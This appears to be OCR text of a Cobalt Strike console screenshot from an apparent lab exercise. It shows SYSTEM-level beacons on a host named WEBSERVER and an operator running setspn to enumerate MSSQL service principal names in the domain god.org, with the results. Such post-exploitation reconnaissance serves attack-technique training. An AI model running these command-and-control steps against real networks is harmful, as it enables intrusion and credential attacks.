 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.77.13 192.168.46.128 1 webadmin WEBSERVER artifact.exe 284 x64 121ms
171.40.77.13 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe 2892 x64 62ms
事件日志 X Beacon 192.168.46.128@2892 X 密码凭证 X 目标列表 X
beacon> shell setspn -T god.org -q */* | findstr "MSSQL"
[*] Tasked beacon to run: setspn -T god.org -q */* | findstr "MSSQL"
[+] host called home, sent: 73 bytes
[+] received output:
MSSQLSvc/mary-PC.god.org:1433
MSSQLSvc/mary-PC.god.org
MSSQLSvc/WebServer.god.org:1433
MSSQLSvc/WebServer.god.org
MSSQLSvc/fileserv.god.org:1433
MSSQLSvc/SqlServer.god.org:1433
MSSQLSvc/SqlServer.god.org
[WEBSERVER] SYSTEM */2892 (x64) last: 62ms
beacon>